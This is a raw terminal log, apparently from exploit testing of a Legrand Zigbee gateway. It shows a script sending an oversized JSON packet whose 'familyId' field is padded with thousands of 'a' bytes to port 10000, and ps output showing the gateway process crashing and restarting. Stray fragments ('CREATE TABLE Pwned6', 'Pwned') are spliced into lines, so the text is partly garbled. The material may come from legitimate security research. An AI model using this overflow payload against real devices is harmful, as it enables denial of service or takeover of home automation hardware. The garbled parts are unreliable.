 20230321 15:31:09 [ LOCAL ] udp if 192.168.8.123, cmd { cmd : aa , dh : ,CREATE TABLE Pwned6 (id INT
➜  Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
Pwned
[DEBUG] Sent 0xf33 bytes:
    00000000  68 64 33 0f  01 01 7b 22  63 6d 64 22  3a 22 42 38  │hd3·│··{"│cmd"│:"B8│
    00000010  22 2c 22 74  6b 22 3a 22  74 65 73 74  74 6f 6b 65  │","t│k":"│test│toke│
T NULL
    00000020  6e 22 2c 22  66 61 6d 69  6c 79 49 64  22 3a 22 61  │n","│fami│lyId│":"a│
    00000030  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
d INT
    *
    00000f20  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 22  │aaaa│aaaa│aaaa│aaa"│
e from
    00000f30  7d 19 2a                                            │}·*│
    00000f33
Pwned
0xf35
0
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 192.168.8.117 port 10000
➜  Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0xf33 bytes:
    00000000  68 64 33 0f  01 01 7b 22  63 6d 64 22  3a 22 42 38  │hd3·│··{"│cmd"│:"B8│
    00000010  22 2c 22 74  6b 22 3a 22  74 65 73 74  74 6f 6b 65  │","t│k":"│test│toke│
    00000020  6e 22 2c 22  66 61 6d 69  6c 79 49 64  22 3a 22 61  │n","│fami│lyId│":"a│
    00000030  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000f20  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 22  │aaaa│aaaa│aaaa│aaa"│
    00000f30  7d 19 2a                                            │}·*│
    00000f33
0xf35
0
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 192.168.8.117 port 10000
➜  Zigbee
root@Legrand:~/zgw# ps | grep gateway
15354 root      7752 S    ./gateway
16142 root      1212 S    grep gateway
root@Legrand:~/zgw# ps | grep gateway
16219 root      6956 S    ./gateway
16247 root      1212 S    grep gateway
root@Legrand:~/zgw# ps | grep gateway
16307 root      1212 S    grep gateway
root@Legrand:~/zgw# ps | grep gateway
16327 root      7432 S    ./gateway
16372 root      1212 S    grep gateway
root@Legrand:~/zgw#